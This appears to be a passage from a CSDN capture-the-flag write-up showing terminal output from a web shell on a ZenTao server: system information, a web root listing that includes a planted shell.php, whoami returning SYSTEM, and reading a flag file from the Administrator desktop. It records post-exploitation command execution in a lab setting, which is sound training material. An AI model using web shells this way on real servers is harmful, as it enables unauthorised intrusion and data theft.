 192.168.9.163
(*) 基础信息
当前路径: C:/zentao/xampp/htdocs
磁盘列表: C:D:
系统信息: Windows NT WIN-8VJV77J0EU1 10.0 build 14393 (Windows Server 2016) AMD64
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\zentao\xampp\htdocs> dir
驱动器 C 中的卷没有标签。
卷的序列号是 827A-AB4A
C:\zentao\xampp\htdocs 的目录
2021/08/04 16:11 <DIR> .
2021/08/04 16:11 <DIR> ..
2021/08/04 14:48 43 .ztaccess
2021/08/04 14:29 169,697 index.php
2021/08/04 14:48 18 info.php
2021/08/04 16:11 67 shell.php
2020/09/09 16:09 15,994 zentao.php
2020/09/09 16:09 15,778 zentaopro.php
6 个文件 201,597 字节
2 个目录 13,646,368,768 可用字节
C:\zentao\xampp\htdocs> whoami
nt authority\system
C:\zentao\xampp\htdocs> dir C:\Users\Administrator\Desktop
驱动器 C 中的卷没有标签。
卷的序列号是 827A-AB4A
C:\Users\Administrator\Desktop 的目录
2021/08/04 15:17 <DIR> .
2021/08/04 15:17 <DIR> ..
2021/08/04 15:19 38 flag.txt
1 个文件 38 字节
2 个目录 13,646,368,768 可用字节
C:\zentao\xampp\htdocs> type C:\Users\Administrator\Desktop\flag.txt
flag{dc68581156f206332b2f9761c9588092}
C:\zentao\xampp\htdocs>
CSDN @新网工李白